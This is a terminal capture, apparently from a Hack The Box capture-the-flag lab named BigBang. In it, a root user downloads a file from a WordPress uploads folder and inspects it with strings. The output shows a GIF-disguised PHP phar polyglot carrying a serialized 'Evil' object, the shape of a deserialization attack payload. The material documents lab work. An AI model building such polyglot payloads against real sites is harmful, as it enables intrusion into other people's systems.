 root@pain: /tmp_bigbang
┌──(root㉿pain)-[/tmp_bigbang]
└─# wget http://blog.bigbang.htb/wp-content/uploads/2025/01/pain05.png
--2025-01-28 05:22:49--  http://blog.bigbang.htb/wp-content/uploads/2025/01/pain05.png
Resolving blog.bigbang.htb (blog.bigbang.htb)... 10.10.11.52
Connecting to blog.bigbang.htb (blog.bigbang.htb)|10.10.11.52|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 169 [image/png]
Saving to: ‘pain05.png’
pain05.png 100%[==========================================================>] 169 --.-KB/s in 0s
2025-01-28 05:22:52 (13.8 MB/s) - ‘pain05.png’ saved [169/169]
┌──(root㉿pain)-[/tmp_bigbang]
└─# strings pain05.png
GIF89a
<?php __HALT_COMPILER(); ?>
O:4:"Evil":0:{}
test.txt
This is a test file.
,7YE
GBMB
┌──(root㉿pain)-[/tmp_bigbang]
└─#